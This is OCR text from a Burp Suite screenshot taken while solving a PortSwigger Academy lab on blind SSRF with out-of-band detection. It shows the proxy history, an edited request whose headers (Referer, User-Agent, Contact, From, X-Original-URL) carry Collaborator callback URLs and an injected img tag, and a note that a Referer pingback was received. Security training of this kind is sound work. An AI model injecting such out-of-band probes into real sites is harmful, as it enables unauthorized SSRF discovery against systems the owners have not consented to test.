 Dashboard Target Proxy Intruder Repeater Sequencer Comparer Logger Extensions
Collaborator Everywhere
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method Status URL Params Edited
70 https://0a60000504faf8e98008cdb3004a00d7.web-security-academy.net GET 200 /resources/labheader/images/ps-lab-solved.svg ✓
69 https://0a60000504faf8e98008cdb3004a00d7.web-security-academy.net GET 101 /academyLabHeader ✓
68 https://0a60000504faf8e98008cdb3004a00d7.web-security-academy.net GET 200 /resources/labheader/images/ps-lab-notsolve... ✓
67 https://0a60000504faf8e98008cdb3004a00d7.web-security-academy.net GET 200 /resources/labheader/images/logoAcademy.svg ✓
64 https://0a60000504faf8e98008cdb3004a00d7.web-security-academy.net GET 200 /resources/labheader/js/labHeader.js ✓
61 https://0a60000504faf8e98008cdb3004a00d7.web-security-academy.net GET 200 /product?productId=1 ✓ ✓
Edited request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host:
0a60000504faf8e98008cdb3004a00d7.web-security-academy.net
3 Cookie: session=y78BT5mFmyyrwfMAmlYIYs8NZXRF0rl7
4 Cache-Control: no-transform
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/314.15 (KHTML, like Gecko) Chrome/31.4.1592.65
Safari/314.15 <img
src="https://0lmh8cmlhzoaqhosygvi7dgt7kddl2.oastify.com">
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
8 Referer: https://fp8wcrq0lespuws72vzxbsk8bzht5i.oastify.com
9 Accept-Encoding: gzip, deflate, br
10 X-Pentest: red
11 Priority: u=0, i
12 Connection: keep-alive
13 Contact: root@b6istn7w2a9lbs93jrgtsol4svymmb.oastify.com
14 From: root@j8s0vv944ibtd0bblziluw3cu30vok.oastify.com
15 X-Original-URL:
https://zmpg9bnkiyp9rgprzfwh8chs8jee23.oastify.com/
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 3799
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
11 <link href=
/resources/css/labsEcommerc
e.css rel=stylesheet>
12 <title>
Blind SSRF with
out-of-band detection
</title>
13 </head>
14 <body>
Search 0 highlights
Notes
Collaborator Everywhere:
Received HTTP pingback for
HTTP Header Referer
Inspector
Notes